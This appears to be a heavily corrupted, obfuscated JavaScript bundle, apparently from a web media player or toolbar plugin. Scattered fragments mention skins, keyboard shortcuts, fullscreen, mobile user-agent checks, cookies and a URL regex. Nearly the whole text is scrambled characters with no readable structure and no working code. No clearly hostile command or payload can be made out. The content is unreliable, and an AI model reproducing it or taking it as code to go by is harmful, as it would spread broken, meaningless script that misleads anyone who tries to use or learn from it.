mX^t77)!]0){BpdViMess!_e((=Invaiii.b0!igger.yV2:.b"+We+7m)V*XL202]]^;B:3ftXT(s[VN)},csMV4Wv:X&WU!iX]W(prot,_,[_]12d]+Bm]&mWvWlo#e0x[y,WL={8CB7C],"rB7.],bwB77],jaBastB)8.,go.tB;9W,sparc4BWW3]hspeec0+2nthes,sBUf6],Vn=Bnn]],Rirbudl{GbotrcEU25],seeoc.VU3yi};l!tn!=[]; tVNVRW&#0B?VNn&&XIgW@[]iti W1XV17s].CB>VN0CB@0W84XsB);BWN])3v7u77}x{.v .m={InitMa4&]X#X_tabi\/dexXu[iael.;_VT4.7.g\'5X16BBsXe4\'16pBt}Xtabi|)ex.Rria.tWXD=[:[]V>X#Wtk(;B^0.B]lWC\'7X..WpB6.v.v=uyX3Xs99!=kW27=XDX3rs8n90k6V_=X>X3Xs6W3Xk77.m=WVX3XshX36Xk9E7=XyX3Xs429B=753s!4FE7VOV5 -X239];!$9{W0(U7X.m)Xn779W[X}a032]]!X<WhVD=mo(W.sX$2032]]);ehBj=Wo(WO[X$7a2W]88rh3=WO[X$2033]]BHB7=Xh[Xo2034]];B^.h$}=()=>{3aBWBjW^VCBB[)X.!]deVk.RisibiWity()VCBi.!_"()Be.1Bi:WV{WDXB4[)98]WB87W}4DiB%)598]Vz.hI)Bh]iLj\/^VC,XW;3DB\/f1=,XleetWr(p5.-.h,1090)t)}}W*5sVCW7){WpXU7.7)_)XB]..Xh[X$V?!,<Wh$el=;Mn7tXV2e5]Yk98_m=W7[s$59a]];8elXMo4]V*V8.3]}}W)59VCWd)tW0Xa727)XB7V(WX{V?iX<Wh$Xb=$(Wd[X$2.8];W7D:XWd3X!_00]]B_X{=WX:X$601]]VDsgVCV703Xme^30=$elaxx^(Wg)VDV537=Vsg#03B8$eO.=Vt(W[Wza3Volf53&&)})nIt.VMx.!fBrE=c3iW c>{B8).)VCW+4isc0nnect(.`]t.W8[=.b.]XW0=U6V_[WB6V.[X$V?!X<WX$nl=yBqWn$e?)V1uelW(Va!-ue..H2.m=W6[X$604SX;#WlkX79Bf  5]f;Wr8D.m=.bn\'B.)faBV$bobsV7(XO)WLV{fo4(varB0.u oBs)a]s;^ibu9e.gXWX>]){$el6M79),B#querySelectorWq[X$VV).!Xlass.qist.!Vra4nJdB#,.m).!toE8=s)V[W;V#D.rw!obse3veVp7l[c],W:^ibute3:VL})W9t.!X[dI1u_oMV#D.nV7deXUbc){Wb.!sViMe7l(ge"sV3X8o035])}}nV3sX#WMV(BJ1.6vl;W+on(W\/prXva&eEventngs.!)i(6utWe.mlus8X1BB}}};W6,);B{E7)_0x8.,gVSV!V!ext$nd(sW7Wz03,1(,!tV*C7.OV.937V4VW3]Wt,!gVe.h1.hWz87lB$]vb.ml,_WRs[cas.VoadW],Vd.WV+=f[VrixD?i:]!W\'co{kie.!-VWWX36]),i]8o.e.m7.ery.wVC{bBt37B3V8BSD9B3V0B3"1V]V.:X&vy5XA[}{37Bf14n]WTgXV[20B8]B9W]WtgXA[2039]#wV 2TgXc[20V5]7WYlTVderMjxinB7)VEXXZ943]B{}x, .nniToolbaT:X+,L},gcWa:WVn]C.m,_XIvarBe=XjXo(W.7.t&VCW,1.mlW`WUW.1.m]O7B-aX_=BhVlV\/BrVDV-!==,=!)h877\';BR15]==WXIC#m&&Bs){rEBP=.0)pfi,d(VNW]VEBnWkXW8VI)0XR.mVXVtV\/VX},rBssWaOn8X#Bp6W7_]Xo677VRGbVEa0xyhasB=]Q)fCW89.atts.i(DhBXVC>wgnoro.lquery.BOCVB.V6)X)=VfWb-t){delete.bW.B2+}}nj$htmi.BDW92].])}}VHer"in7n-#_WNsB|alW".xr2WoBM5wfW\'i&(NWIsorBvaXBmVuB.)XB64.hXnX96]V!s}X^V220.e])G=.bW){V;XW4;l,We.nV[; ,i8!<uivar Wt\'Xu1.m,de4{woB1pwW"B=V@ vB|&wWeBXV@W\'TetBx;rAlMXgth!VfBolengthXHBIV4=(,(L.tBmiK) +6){By.bWiV!X;BRW6!X==W:[e63b.B-v;EV&},reV7r0VrVh.hVYpV\/Wp=e.h.es.!+ushBkW)VXMeesage:XuC.m,)6.WtW}W_7DVi){B:77=W:||!G43]<T!t.bB;V244]:|[t14B]rswibcfBqh{c)se.bW92]:s+uW]];b]eak"cay=BP;55]WhXXu6]ybreak;caseBG48)tXYWB]];treax;yefauWt:cyUv&]};XL=]DeVBiB)51Wa52]B}!if5qXh04<]){(onsole.!trsceWX,9i.vX)}else.yBLXb]X{consoBe.!Bfr,rWst3i3v.WVVonsole.!l]gW;,X;.v}N[}4ddB.h={gbV;:X6P_eei;,VF1iteBa5s] iibr*riBsjQ54],iconBQ55t,pluhinrc3n:wx00ihdoVbsTevnseWo"lWoBO5BBQv7x388]],BCPheckXrEqim259VeBa.qogo.qiB259BZ.v3.m=tX)7r)=>dWUVnE7+!WT}Xnd(wM,6srttings:u#w.h,pV4:We,W?nomeScrNp B<0VBCssBM6zXVBerWXlCWXiWM.]V,ex0a[<3VBSwf..}jB<4],esWWqxlutXn:[{]rXB:5V6urnal:s-py5frp:;6B6ernal,V-F+,XF:$VF.B.[20h7V, o%inerrB.[2098],tWker_.[20r9]WiccB.B.[2.70].e.ah.qiBo71],logoBqiBX72],headersWAsBQ7.],,s]iI!nl:{b XB1_en:B$44m]9.VcClofe:Bx449],broSser.x.efirBQ74]WfreeClrs]"3Of,aydiVQaoSV le:hloc:{bVhcB$20B5],sk,pVAsCB$}WBe]}}iflagV:VWs.xomeClickWr,e!ebkeTW5:VL!isB{e.W]43W{DoVFWiW{wrc:Wilfc}$.!prVe1co!h)7XVXWPloeV$.! ost,tob8n:V!,m.owserWiWoConfioViB$V$mound:.bnew.b.vu\\im.X7X!)0 XXBBgW%1g.#=Wy_rvp7rW.d=tectDoVF.!8oSScri,!(WTdsdectVoken.W#VHCoMf8vBwC6sy.lhowVwnWobi]e()XHWwnitExt(fc061.mV.4lW".8V3s.!VlXQ}}XVeSettiwgsBX&af([bnMof!a2]X_41]&LBbI)YDbX8[U@+B5}XpBsV,.dlobalX`:X]i)(!WPuniX{VQs|bVaWPuaiB{VQsB:=X<WUr\\}XEWMXnqW{VQsB0}srui.vbtivV$S?xBduP(vV8V$So]ed.!mlay()WBf?B(V9=V\\lB_=Vg;:uc()t({ifWQ){4:-7=.cVL;W.)n_t.]eaddXW>gXA[20X#=X44,]81}B67.m=0+)!plugiVSkinBq.v.hey!WcX>Xs2Q{V]);!etBs=BhW95],D9MXd99P]l5W7WO7.Xn100])eWN=BJ496]W*)VmXbp4v]){WN=BG.1BZ753e%a.u1(.X- coV1WX;!C{g]VAB882]WjX"WVl.1W-WtVkWl,XXW8X7)f(tX|Xr62.){Wf|f.]]S[Bc4],c>eligsVVB{enedsBc5aB<8lB\\VM-)};tXdBFJ4;W>9a.!set.voBWExptnyedeX-Wd.0tVk=lf\/[(flagsVwW{XnJd)e4f]V*{h(XFhD9W-!tVkWX]X\/X`.wpen.hDW(XW2086],X\/4(Vnkl(XF61W,!s.VhVx,((if(!Xv|WXSbVW!XR.tWxO)l&XSBS]X3=uV7])XM94]W-10}i#_X5wVVB.SWarXWlT6p();TMX2if(tX|!BX2]){WfX.6,le[ec8B385B\\feS)};tX|=FV];ynWnWg=);b>hlagsVV.komeClicke,=.rV]2V>w)9h.!scr{QlTopW,XF2083W-mV.V(VAVX&it(WMrz13Vj!XR||XSb)VWXR;!Bs()&&VsBB:X(Bu37]oXM94],o1)};WMX2Wf..:3W,[.c4:385B.VM]);tg,BF2.;8`Vn3l.)}}).\/6;Y,WN,XuC.o){ifW;Xz3VC.)!Bpo1iftVGb{WLX2BistoGXu!o0pgV$();WhXvu:WM)V1avWxrepur.}OCX8W5Xv[Bu9]]>b)b;$X8_!foc=s(w}eLB262]9WM,WK]O){tqX6X5W])WCXi=XvW^?X>Vvt9u9]plB)):VbWCcurrVndWX5!X)86.v.h=$0krreXWWV7)$X87BDWOXz9VCVO !s6t6t,QVXW7){WOi2nO.!st_p.xropagV!();var.b_lasWWIW|X5WN);alX!pWBWe.!co]us()1B)6jVJy}WK)WL!{ZVbIWte3WalBw)}7W_(V`X>wVQ)W!le(iz](fB)75W.7W]tIconso4[B;r()}WTXV helC-mo]al-an;=\/ 0x8s2;,h[Bx :Wl.)nstnb _0x885rh]4W9 nB..la.sei 2;4.hXV f nsBu1 .c]Doh(w}W=6 9gnesl{ge(W9 0x87.vVShtm id".! WlrMtudn.b 864.hXe !opt"ons"WXF .etrigbeY!W! Xu1Wmb{ W99]+.F_Xx86 dh(e=>{WU_}t8 .!]g!cDeWa3lt>); ns rConf,g(WS 0!86.43+=[bWm E(7 WP_ur{y7.qe{s e_p.Ben,d!$.Y fersWWInMoiQl d7veEvent.Wig=ene)s9890(SrSWcXh1l.ers .b!4t.7pVort.qistt. ==.biu7])N .rge,Trn(B9 W\\$-.uee3y( XWBeb XW@=.bth3s; et.lqqer+(WSaoixc@blooh.b_0x!t]fB0u bB(19]+.b IurVmeOv.VI.z.wdB )tV.\/ 864.M[)Ss.!)7{B-;.Bx_06k2 :Xu!7 86.m.h[Br 6F.mI27e .0%[3B.\\g(tC&rrentVVVXu.v3 )=_pWUth`,! $W#on(_he W,keynod!d .b.b9W0s2. rigMrrCustomEve.V 0x8!5.hVR.a_Vxe ou6l]+.b]BX19N..Vo.qouerCaJe() WMiWb_0xW!.:{_per htWi exXan.}wbsV7s +ltqiW.ztXisW@Vu .!.ndebBwf(_0x8 Wt=thi].!=]B)>Wwietnr gfW.q(lVWW VD.bW,peofeb_WrBtoki,g]rB"`q  "BN: 7BijXW5,_Xxl03s0Ur ;);Th_px8 =thisW@ W7[_0!8g===WXW9V;por(X1 ;V8 h;sBi!!=(.b2X [2XB= 4)BS !K_0V86 $faCQWW_ +dX9 i!WRX_0x Xn.;get.(.!kBy1oVe+Vf }};Weo0x\' h]st!)WTypethiB.9h(shbl(st is.!y,WdX eBN8.B]].bW9 lass:W9 !4ttr(W!c.h.B}3e1)}) ,BTt v3j!W,eiMei +sGEVtVWeTool$ar Wyseet,ngL faceeook.sVm WUtalge. hlVcS:}Sm.!on(W! eBo\'T){B0.h nXtBm- n[Bt Bfo0 ],Bu BN7 ;1h_0x87 .s2 #0_Vx86imBx76 xetur V}_VkvtM;_0x8 BQ6 .wwo.baoper W\'WM[$,x8 vVVW& !Wl()( ,fWBzo4VS1ndti2V)MaoXes4Gbil.Bh !=e8oveV&a Ww[_0x86X=.bd6o .bpW1 ;Wh_0xL8I(001W ;Wh:0x8W t^;_0x8 {ifBW :[sW1 :ed (B= .bBx=:_B1i\'f(W9_+.bW9 Bu4]E:Bx. ]+_& Wy$p6pup E_W16){Vdip[h}]d]};W= W#,_.x8 ]]vz !{Initfi5Wn.)W) 0x8X?vaW)B W>s.t`.b.bVM.fXo .!bindW,) ]W1i ]x9XcbW6 ],c9 ).p 5 .](l!Xp9QXV! $men9.h6 !Bv}_WK)n .bWM [WM]h(N.!.Wq}! (W6 ,WX)i.bWN W;aa4g)h6W 7WS) fW+)oit1 W6u XM.! Toslbau.rp ,WN=)+W: (W8 bjecs.!get vYaL+BT.7.thi V(,_0 )".(WL BQ); W^){4W%jqist }VD_0x870!Sr!e:_W; ]6Xd. Vd[_0xB9 VtMod5X for(leH.l_e0x8o2c0 );Xeturn}8 (ygVt. .]rhpn},B(text(keceer _@T.m8x _0xf7.vvh ie.XlW.vb.bWe (WLB s.bnew.b vartB_ex8 Wfn! opVQe:3 .!_taVB =.7V-}O2"V3s.,;WhW iV..htn ;rU sel[ctops(,s.w8ened?)]Wlse= { 0VQ;07{ isWv fusl\'( _098,r _VT].h 6XA.VN _BkV77.m 5V9V! (We $WoeuVt1.m ,Wj returet8erunMixln ;EremVnte;P0.X aocuminh ix8s0).! Meybo]rd WPm6lateBep:V-6m5l1ngthW.kTM.qid 0.e0Qs y.liue}W 0i893V[{.yoWtuP.. 80x]l29 _=T77,_Tx8)53 _qx87]7 cons,.] :V-, ;Wy 4.beE sthVc,VXthB .wbj)Vt j.uuer7 ;xl yer :<id 3i{]out71.m[4C]fVn638Z.m[2;4 .ec]ived[yi voigXj VEdX ,V7 scriV, nBoral V0X)player heicht _0]l89aVQ .qaBc .dassWCVQ l2c ]VZ t_0k8 qttoV-},gel (al!e close (VE ){if( VDl 65Vm[(dve]tgVd+lp _0x5y e})}W Brver aBWivWiVdo)9C]m.! isionBvideo tIing hini+ {43]]yVgs .qink ]]ext &wmb ;ifM thiVlmain.coe+ load 6C.f readbhe.p Bru= typW =ev3 |..b otBn t5onQ.bin ghVi 0x8+ atch 8!,s t:xt ]+.b !dth ]=.bc)(}}}nul, _a.b attra.mrh )}]; cont le]r)locV Benu Xent ]=.b N,m. ].np ,buehlv.t +ggt call 1xml,alos'),Gdi('f6Va62],)unV#% WZe{Bnsey4x@8ssEve!tso_WZ)});WFX+f4])WBg=0bs(tWm ),>,6)(Bn7WXV7Bceady!{p*?eug(oWVa)(},507V}UXran2<V9:.#rDt,6nB7926VP_X,1W .4,reg4;!+r.ken6Stri11[:X=W*9=7(_BV(],"E.egf;}Vr.Xelp!e.#7:k#W*WX7(_BGM ,9Ead7)X7XV8T3,W1Bmif..b"XqW7]=BX){X(WI]=.b[]};X@-=EXf496])3if|b6Wd].! adex.VfBR===Qb.b-1){XqlI].!pNshBn}WS{=eC mwe0X]))7=8W40h.WinBb){1*.X7B9,!j4BhV3}}Lk1y.)re]sE)yntslX#e(tBQaBBw27BpB6MXV>209WsbK6X3f7VGXhEt!B3XZ6t.hWt.03)+XF.k7mu[SXW6a.B.!l:7==gnMV2X.vogglexoeymSX8V(r.}lr)VGXv.vBt)r.kd.eBe}}}}TB(kome:1#X}m6BNot;h6Xl7]\'1)B6@4mt0p._ropaW_.=()V0!oPelX)).BPueieSle2(V+X"|BXW))TBMBlm)= bWHXp.lc.vBtepWkBbe(DB\/Vi9Bt13,J8Wo$focusW9;B\\J3b.BVi6b]Byphrft.Ve"W9X6]fstgp.V(7pagar=e)B,scr+llTo:V,0);$focWsbM=BX.XL15(6V:offse?}).!2efW2d.bd?}X.X$V- F])1Bg?X$148]].;$fB.,lWMBXsBDfl47=11Xp;B\\B3.vhW!X6B.sto..x2Dpat.V=(!;Bg.Xe2u93])Bo;BdXlX)=;PXp_cBWg$ie7o.J5X#B6W!key.ToW0])WRte])lziKZ<();V2T+6(]M[_BGXBW 87rX.Ll@])}BcEsc}g#X}V2iBb?!k;yBode=B=bbD4V7B0ilag).),BfXwei;B5@oX)XWPnsD.8$W9Xtcl"ck()We2X+BS],[_BG}3*085]VBLV7V3,aln4w.wnWg:6X06d.hX8;We[k7]=XW4.x:by:42])W,VH}Pus+s*gzX)W+0[_B:4]]}Bp,i}W.X+bB.uB.r..sentBqIEWg4[iin0ows.bWQ.qumia|Vpr2id|web}wS|iWQo.X=d|i.VaHJX7lackberry|p;lay.$9ok..h.116|Wt.b4afsr3BciWin esCrMoX,\/BVobi\/ib},VF"zeadu06V#($bodyB()8ihuXEVIB2!10.a.=1l00${W7(:BV1,6FWNX0V$body=.l$body|]gB;lj!add(W7!h4gl){.XdWW1(B$V!.hy.h(p63nBWp.xrefix8);7jXr&(3.=Clo.e);2}.n0677a0;Bg=.bsetW]o)=>{2D+=Wb(00.fB!cssDqoadeW1|BjeBM_+VxW1Bg)XXE712=95V:sh2w();WBwrs;.170V3,50n)};5fpBot2!0Va1nniW7N.V1;WE(V6687]$5oB@191X],V;Wm7Xu]X])zWW(g;sj!krepend(B$ >(t)XM 8X1eac8(B;Bl.W.tW]XB515]Bm++)}B5reset.lqVLhwbjects(B5se.X9W)WB5se0T]BW#( e8ktCustomVBniSVD9XsWsrtTimeotW(:X,50VB5&od4leSpeciWic.vVWXtc;WEXV15]B5\';0(WgWms(B]triggerC.stomyvent+O7}_)4;NEV|84]lXM47V&not4;W:6X?394]fe1IBxsWhT)meo. (aenX%V(a(s=.VN}_=Xx;BLset.vW5 B394dW-.);BLfocus(W)lV.:croll:V_o)}B85h=WX)hh.!l3caVb.pKV.2s.bs;.tnW(1)BhD7=WFB1(httx(s).:.G\/_e\/. t?(w!w.e.!)?.2a-z.Xr.p0-9@:_.!_.[>~#=]X],256t.$=![a4z]{2,6}Beb([-V-zBv-.p!-.@:%_(nXyW~#?W\/\/=].])\/g)B8;v.nm!J!==WnV7WBW;>.b0B$Jtm=V$;try5W9=.b! h&&BiHXVV1382]+B(WW;rV8}caFch(e {W9=WP}XyXPs)7>{)5eleOJ=eEVGu86j+]i);V5lfVJXn(0$el.VJn;){eele8eVEascBoll}nWo.Wi:w()[}B=OVa.W}Vbll.wcqB_g:0VC.B.X^s)}V0!B)d)tectCo(4{e(_B.WVCsYcookie=.b.da9e;e9)Bz(B#x+Ved)}8=2>Wg()!G5<p874.X"Bd0W-10070B?X<{87}7X"!06W-B0\\.B)}Xm72;.!kXy{oard|7alk8y=taVdB>BVB"6p]=zVl,nV..QCsrrent.VTuabe(eX].v3=WDXf1557BbBB03|0B103];X.9B[()nvoXE8u3)fn.YZc7.m BzrBax8e((64,.V>Wg()VvX<xc027X"1].z-]0W0n?XWxn7W7X"9053;5000)}}}}.f00)})},(Xo.levBe iBic.v #sB\'iB=XWBxhur Vu.Ven..!7Wb.[rXH 0floXn2"80]s{$B)0WX?265c*70pV?598m*1t673;VtExX:X#va)BMB=CBs,X[6C.W%,WDB=evn  DFebXBBex,o88$=bBWiBrW=.lqV\/XHVh85.h=WfW%,BB=[B,WBX33]]S Bh.BinW#o.wW]yXv()VEXW).t.b0BBdU\\ll>TitrW9.XBK;W9.+){B\\.W9]XT:62]){Bf7pliN|i49,1=e}!VCv>rWfh4wm10CtD.m.]W0}4.hWt2a=h+i{if(BXX=tG.4srB(T065Bi|.W\'[W+.!Bic;Tb669)Bdise1e.W\'[W+}}2R9WkV.b,f6xe0V+t=cW\'W;B(7D7=*!,0,8 87.ibtB)09 huFV8--;B"7.3=eW?s887+.bXB!8B,10].B.$ueplh.qins.Bv)lWg915WB)t.BTBp"%xA.xara|(Xe2W#W*Skin.VRToWi(2ex88471.L_CjB8X%(0X+BQpurplewWens.![Bl2g.1 WgeB.VvBUB%tA.xar-o();(.0B=m)=>31c=s.uoadeCI.4VW.WdBy){ r,VNWc8zh3.W]neX.blgM}q.kBtp.ze"BfstVcWv.h .b$penB)12]sWt,V$)<tnhe.Xsend(et8XA7i7,_B#,WTf|catch2$g{V?oleQ!l8gi)13]);tlQ75YWXBO,WT)}130!IJ)^gdA75_<_e#,y;)}}B2.v38-;)jtwA577[W4,_BM)w; O==i.XN(e)WR)(WHuWCB=sdWfV;Bile(X_r17.aqVL,WU1]{ XWVXWtsWC(XEVH)},VX6HWXC:X#;atWPWoXh7Vf.!s9XiptWBB+X=.rnVXW]vX1viB;_ifBR{XnVW8x9;){e}_WI[W8];BA>4I]!;\/7rr1BlV;MiWe(wg+p B1;3c]Xo1],Bx}$}}}oBlV@b=pBE5rWBbX|XOe=smXoWGxXe;X =BQW,;5eD04Wn(Wh()}},;e=tmRe;GXb+e==e.b.0"WBXld.jWl(C}&W=WG=Z?atd.jWlWs)u$=W?old.jWl4}}hdet0c1Ti=B\'Sft1A=W;parseeuVL(WWSr"BB11o],null)|tWnV"Ta-._ara7cX#_]]4.h$.B711625;X:tV6m_1Z21V5jWtVAX{(0;etezt=i.,08m[l!2h%727V)VS.TaB1WHW6s)16y.BwBWo$qVSnam)Wm;3b){0+SrclBeXg1sBe2etWxWhB4B8()W){VtXBK=BegetiMsWhyTagNane|.58o])VBs8=BPW1BFC.B-8()VN.XXh,BVWov.V3.vW@BO7+])3k=0BoV]V5(VX.V8,!eodxx.wfB}W.t.b0){)ontenVe},B+SWA=B3CW9=B34XsubsirM0B|)?breal}}B853=Br6]XB9[_0x977.W5-Vbe06=B[){W9me[}tB+Wi=tT{LdetectWirlromWm=.bBX}},.Q^se.uVLXVVv;,Wr,BE Vu.bXh727XB.v3.Xv[1723o);gA[i96t!X\/C..[1]){ eohrWB{a;BmBr[1]VIXbvC.m.H\\[1962]ans4.p";o 77--;)VNBi=X=:7].X\\)&669])X$5X[0]===BT){ret]r8B}dW?0.zWCompon nt(WF[1E3Xju8L2V_.hy.qXpBV.13X\/|.exNXvW)XrV14_3;)Uf}0WWD.trbBLlenutmB#D+nWB}87BW46lW+Be+.=(WX1.b0?XB7WN.b1Bz664]X{)+.bXt77]}VLmV=={_NE B!mC.m.La4,Xv:SXf6BPW=BBXser.W1entBmBk=W8fqdo6erW|cFrome|sqfari|f!rafol$msien2dge)trWde&t3?=.eB){e(\/?.es.|(Wwi)G{[]B]VmV0\/d)}22nt6i.dt=3e|g,1Y)B$\/.eervy.b:]lWWwg.!execBfa5;]}_U:[BU=]e;B<[18)2BfpushBu[1}3B`Wg&&yZ[1:tTV19]B.W7Bq]tX&.w x]z|ExgX).#\/(Ww.;B<1=WnW!iBaVrslice(7eXmr66E2:rX|B)W1B*1;1]).]\\[60uV3Bi7.){_X]4.h[2]$[4<V1]Bk[X]]:cWiBBaXn4ame,)=BP2pp.jWM,]12!n].0.hfBMfqvWl_e](Wwi)3XXWu={nL2pli]]((G.Bm[1X)5XB1.hW.m77},chu8V.XXpXV1.x)W,.aindex.t;]!yv(]XlXo)>=.b0V" Bip.>X(b51|3XSI4W:X"125]8XVV2X"125XL5|rXBV"]>V\'letirWxXh763<eB!|cxexB7bil=ty.qoao.kx||Bi+]6!mainSit5tf%Bk=WF.X&W 6]RXBh=4-BN.-($53.;&W.XVCBg&[.X&oy7])}V?.X@BshelpXGe4]d$Bahe7pBVQWW\'.X]rV(7D7=WF.XeW.7])t48)3=!!WJV)fbjecs.!en.r`8E(0Ji.!$ap ([propertE,rawu.])(1W]j op.rtVB.7{4Ga37es.1670]})XY[44])X{+(7i.m f.X>XX77=By..Bg1B@9ts;_X1".]((9[4WTs.1993W:X"6[0XK31XxS2XS33XS34]-BjX*B035B63"13XB>Vo_13m4X"1}8B>V22139XSW.]:7B130Xk502XSM1]4B3Xge2VV&|?Bf4X(4BX,e144b:VB4XK4X.WBKVB46V4(WXE..mremTool()?BXu1B)XWx!ieB!CXo(e!hX(ZK.WgXW!48Xe5t W:M"mS XKX0.=X!5]]-mW86o.4.bin(i.!memWWUs)=_EB[.!mWnu{U{[W$]W(B3g]&se:B{.VKXtV12152VCXh+B.Bt.VQWUWa=l}7]_119[V452]=ke,tW#.hW.VT(bXfBE5fW:XE14aXKu5.BB(37];69rTw80])#el1m[=})5XS41e+B3Xg)W1X"158c41mi3]BV"158X3XUBi59V4B|bf143V4_X,!144]:BX4XX60Xeb}BXBB;I9Xf_21]&&iD@eBt.qodkW})r_,1mv2y5v]C1X]BpIVtI4XI5XI6aI7XI8X 9XW1Xz5B0*:X"W74BTX2237tB};_X1W[B371B6%b?pvaSebqowdingV{X{i1]5\\]bBh5sV;WhX3OHDr={}VSVZ;BA)5K]=X\/8u){f;rBVVO;j)bBX.V!zbB.B)){7WIa_=BjB_}}};BoWh=:Ktyr?sOrWdXeBhe{letBZV0B8WeXVKy9Wt)v{XQ!scripiWc3n ]$B<)V\/6.VKX).l3t){_X.41hetBWSXe};59Xf44]V7O;BLx.0WlV0WHmm:f#;1isWHsp?&.XrBnitooloaiB]!XJ&B.X4vWit2BlbqrB]B5!XJ)W,BJ,`B]B_}XmV{s4]V,2sW5.u!tiveX(X4WnitooqBarXf5 a},addSk)..1RTo2imX{XoisWH6p?_ M21.2BWs8AB.1])6<V,T5pW#p\'letW3=,);2,BmX8BNBBusHo.+gep_,BhmnDpos*V=5|B796oE,WFBNsX>,[J=_0Xl7)X[V174](w_=V-752]V5(2FXB8d9]?Br70](B176]),B9 0;-1fXl2b2|(BsBqX7WsKoiindown!BWQ.Bumia|VMroidk5eb.wS}ie.i.xod|i.2adn.hl!ckbTBvy|aclayx.0op|.h.h10a)g.)SafariBVini|.@bCrMoB.\/B*o8i\/i3){Bh=l3p0posUV}Wg-"J=4b_0X-78X[]1XD);B..b_>X-84m[182];_Ww_0b-51W]V5WWFGn[2o]Lfek02s,)x2W)z;7x.)7lass.;xst.! ddo)8iV4 h)VSBT=BY]QeateWMXO42]);V?t[b7.vchkf171:]?("mahgi|-left:)e"+aWD==gb0?B1n4]:B1 5]&BlB@B:])+B-):("N&ft:.b0+}DB,}7o)sB<BWIEvg|.ii8do,a5bW}4qum.a|VMroiW|web.w30iWQi.xBdm71Bad|.hl3cbVerr,|px ac.hc\'kS.r.hx0|s0.bSaB!riBVini|.ebCrMo.etBXm i[)))8W9tWteV(XWnW[C(KW[X!.d6.W@medit.b(ll.band.b(&}x->,dt):.b!68{xV.b{W[X!mX!#BI7noy).]BV-dWn).BcsVD_ser)tVorVb.!sVD-Wr!3\/)Za._!.bWb.b)btopoWD"rWyiB>+.{% 88]+W<h,89]+WDB}90]B?uW7W.X.!04x@]W9l.b(KW[XB.+6.?e_I:not6XeBI-VVa)sb#sV _seleck4r W.wsVt-a^m{WrXtWX;top:}b"+W7+B-VW8B,(0]+W<B,92])};&Yheyd.!t{C)eld]W9)V,t9WyB\'lVbWBBW]etlings.K7c$nXsWeV]iW8Wd.v3=B4WKWiVFBJWKlX.!ic;ntaiW.rBl;iW]XBB=4_CX7X&BveX)XRWW.]};Biis.zBtinat)i7V%=&Bv6Vu8QX BvS])_RW_7]WS.iW]XBWv8]) |B"i{mNX_.v8])l|BKhRWZ5]}};Xt.eB1B9]1Bja.505W:X7200;X`kXP0WV47:X2x0iaeb"200]X`@WXz554];V%X})l0>m.rW#fisthBRc,CuWtoW.nniSVV:fXoV(V)"VBDc"q,)8e8Bw[B 06]],WE=XjX7[0]n,WF=XjWr0ys]V0nlE)beV0KWt){WF=B7t82]2}IXb6W 08]oBK.{a)]BBWLV!XpBPas\/Bb,!}kiW.V sVbB&[09WU10]+nr+WnB&2isPW2Xk7b6])BD$0G(X3B.!Wy(c&_s.zetin X3bWgV-MedS6B}(;=BVMe(ia(B213 SV-es||BQl-,edia2.2o`V:V-ns)|`WQd]vice+70BelWzatio&&WVdev2cemX(ee,WXaBVoW8.bWV,V\/W}7lB\'msWjiWQ!1Wf)5WY.wpen)u!Runi.ll)rDt+Xt205,))}V,V\/YA!Xo%BC55W7WjW35!(BLblockCl;s.r.XrX418WWVtWdX$2.t6X?3e4(,0XWX$2e17!?48rB4B0W]WeX^nO(h;iW]4r14r4V:i,Be393VCV%X+2018])BoWS{V%X$221.])XWX7V&fi9:t()BE);B^6.=WWVBWL1a.;se3Cv!ia"cpaoded(][(XZ$o.!(^8Xo=7),5^X.)},XuV\/X%(77WN\\5WWBpWWV!(8fbwockX]p?n[.Xr677W+Ceos=WeX;B4V)V4472&no1B|BBs19X. -B);8tX7=WPBV%$]-21;s(B12BgV397);WVtlr\\ufM=V%d$u6V&filterBb176V::Vrst();$fsrwtW(7o6Lwao!tot.WriaExp0nd}B(Xl(a]r0.!W^h(oxk),B^X.)}.t ggleWKx?l_#Xt4.(WT2d1])W)?!%Xd() WfXw(BdB^l.mWt{w(!:VBX^(a},aBd0V5sSBXrortXDB"q(Wo$=.aXXWr22]Bo$B.;z]bWWh(])ehd7)7=Br598];WBV2=$V+X)D7=>Vat0r(WEus V;WVbetV=X]]Xi.v8h=$_2vW3]BWXi7.meWBX2]sv(80B=[]v2V7+7ma!nW8){yVremoiB.vtVr(8Eg;WV4e.ov8D,aaB!3]Bd9f(!WDV5.b!BWB7VDWJW7WgR=XM2iX,]q6.XY[8!k45C+add.hack().6cLzn().!eBc=(B;BinodeTypB!=B.+.l7ByW{mhNnbde.jaXue.!trht(e;.AT5dT7OpisF;VWZ)}rXi=D=.TXYBf6w])mt.W\'=Bh=!e.7s.i| hXc5])7BdX"236]):BI{"2 7})4xum0X?.XmB.461y+Bi:dX2uWVoa,tB0c2W}).{2X0tr;WEln)t)V,Es)Wd3\'Bssr7&WV?t9Vp{h|V<keyboardm)W?keyboardV>BBgWRu.i.vleM{V+R622f0)cu},V..vW\/W=s:fXtSBX-.!custnmW}fiVW.X]22ae]XXWr]0];X*.v7m JV5(bV@ofBKWX=X|Ve.E"W=Xd17y]W7>IXbVWB{[0]xBtWfV.uz:ltrKlBS,dh.Wi3Ww+BMB&232]WBW.!trim()Xf+.WW=Btryu3l1XxX.8W{(W8tB{)}uac:h(et{l?oWe.WRog;B(NBV3,dWvza0}nrlXV.8B\/4.hBp}Xs;8.!WoS)rg+W]),u.=a]V2Ble,%nVt(WD,_W)n().W13.bBXmpBitt}W\\W3XY)0X\'Xyra]]Xd4]s\'2235]]Xd6]B)4s1]]XX7]XB6X7]]Xd8Ve\'2W39XC0]X\'72W1XC2]X\'y61XC35X\']]t4XC!)g\'2212.C6]X\'5670XC=]=VU64r&KVBB)W!=aM(ottT3;Bms.D)X;)W0dWro$.ICompCnr_t4}.! Wa9\/.e.eig,f-2Xm77,,i..+rebTo1IX(bt2HlTa4i]1))XH!W249]B"NoBVVaii.wWqV!XWfViX.mreeTool(q;4$x.tHgX|e],8!e,X{7dWa.vsrWX|1BeVVXV2],disi8mp5dbMX-3Be e)tVMV9Xt4XUVXDU56;0!PpWiW")B8p>d22u6l}:8ta7:s.3i]Xhr&fe|9Be..)i6X{Xdiak!W{,.Bsc[hbedby:B210BeTeW$VfV_X{}}")}X)4.h={I!BtMixhb.vctiFeSV9Cv[%BUBHWBWWO=.bV22LBegXK{ rV{W1(B2n1]u2.negiXter.XelpSgrVnss(kBr6`e1t63]]);t;G59]5WfB{1!,ed);BXf15 ,b4BLiWb},!H:BbKctivsVqist:[.eWa:V$,V*Bbk:B2i5],WFB\'\/fr)]Mixin(X _rna0i5inV3X%.BWoWt!l$cBcu]J8Bf$docu|J;tBYoB@61],v2.*7bkVX#o<X6WC3XV. 